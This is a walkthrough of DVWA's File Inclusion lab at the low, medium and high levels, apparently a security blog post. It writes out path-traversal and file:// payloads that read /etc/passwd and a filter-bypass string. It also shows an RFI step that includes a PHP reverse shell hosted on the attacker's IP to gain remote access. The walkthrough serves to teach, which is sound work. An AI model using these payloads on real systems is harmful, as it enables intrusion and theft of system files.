In this walk through, we will be going through the File Inclusion vulnerability section from DVWA Labs. We will be exploring and learning about File Inclusion attacks and what makes an application vulnerable to it. We will start with the security level as Low and will gradually increase the difficulty as we progress further. So, let’s get started with the Hacking without any delay.
Table of Contents
File Inclusion Attacks:
File Inclusion attack involves when an attacker included a file, usually exploiting a “dynamic file inclusion” mechanism implemented in the target application. The vulnerability occurs due to the use of user-supplied input without proper validation. The attacker thus can read sensitive files on the target server. There are two types of File inclusion Vulnerabilities:
- Local File Inclusion (LFI) – In a LFI attack, attacker can include and read local files on the target server or machine.
- Remote File Inclusion (RFI) – In a RFI attack, attacker can includes and call for a file on a remote server or machine. This can also lead to Remote Code Execution on the target.
Security: Low (File Inclusion)
- Setting up the security to low with PHPIDS enabled.
- The challenge has three files that are potentially vulnerable to file inclusion.

- I started and the first file and then proceeded with the next two to check if the endpoint is vulnerable to LFI by using some common payloads however it got flagged with PHPIDS.
http://localhost/vulnerabilities/fi/?page=../../../../etc/passwd http://localhost/vulnerabilities/fi/?page=../../../../etc/passwd%00 http://localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd
- The source code seems simple as the code is using a GET page parameter.

- I disabled the PHPIDS and try the below payload to read the contents of the /etc/passwd file and it worked.
../../../../../../etc/passwd



- I manually just incremented the file number to 4 and found also found a hidden page.
http://localhost/vulnerabilities/fi/?page=file4.php
- Let’s check the application for RFI. I tested with the URL of google and it worked.
http://localhost/vulnerabilities/fi/?page=http://google.com

- Let’s generate a PHP reverse shell payload and host it on your local server. We will then use the vulnerable endpoint to call it and execute it on the server which will give us a reverse connection back to our machine. I used the PHP reverse shell from Pentest Monkey and changed the ip inside it.

- Set up our malicious server hosting over payload.
python3 -m http.server



- Executing it on the server gives us remote access to the server.
http://localhost/vulnerabilities/fi/?page=http://192.168.29.81:8000/shell.php
Security: Medium (File Inclusion)

- Setting up the security to Medium with PHPIDS enabled.
- I analyzed the source code for this one and found out that the application is filtering for characters like “http:// and https://” and “/” and replacing it to null characters to avoid execution.

- I try to bypass it by encoding our malicious file path.
URL Encoder: https://urlencoder.io

- It didn’t work. I tried the double encoding but it didn’t work either.

- After disabling the PHPIDS and running the below payload. I got the reverse connection back.

hhttp://thttp://thttp://phttp://:http://http:///http:///192.168.29.81:8000/shell.php
- I tried various payloads but was unable to bypass the PHPIDS.

Security: High (File Inclusion)
- Setting up the security to High with PHPIDS enabled.

- As per the source code now the input validation in the application is strict and the page parameter should only have include.php and a file name starting with file. RFI won’t work on this.
- We can still use the File:// wrapper to read the contents of the local file. This can be used in conjunction of a file upload vulnerability to get a RFI. This worked only when PHPIDS is disabled.


http://localhost/vulnerabilities/fi/?page=file:////etc/passwd
Also Read: DVWA – Cross Site Request Forgery (Low/Med/High)
Conclusion:

So, we finally completed all the security levels for the DVWA File Inclusion Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential File Inclusion attacks by disabling “allow_url_include” and “allow_url_fopen” in PHP configuration files and sanitizing the user input. On that note, i will take your leave and will meet you in next one with another DVWA vulnerability writeup, till then “Keep Hacking”.




